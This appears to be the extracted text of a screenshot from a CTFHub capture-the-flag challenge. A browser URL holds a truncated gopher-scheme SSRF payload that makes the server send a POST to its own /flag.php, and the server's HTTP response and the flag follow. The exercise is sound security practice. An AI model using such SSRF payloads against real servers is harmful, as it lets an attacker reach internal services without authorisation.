 不安全 challenge-0405aa2ea5a00130.sandbox.ctfhub.com:10800/?url=gopher%3A//127.0.0.1%3A80/_%250D%250APOST%2520/flag.php%2520HTTP/1...
3
HTTP/1.1 200 OK Date: Sun, 19 Jan 2025 11:25:13 GMT Server: Apache/2.4.25 (Debian) X-Powered-By: PHP/5.6.40 Content-Length: 32 Connection: close
Content-Type: text/html; charset=UTF-8 ctfhub{77fb9b8bd1e0bf7ae5774d0b}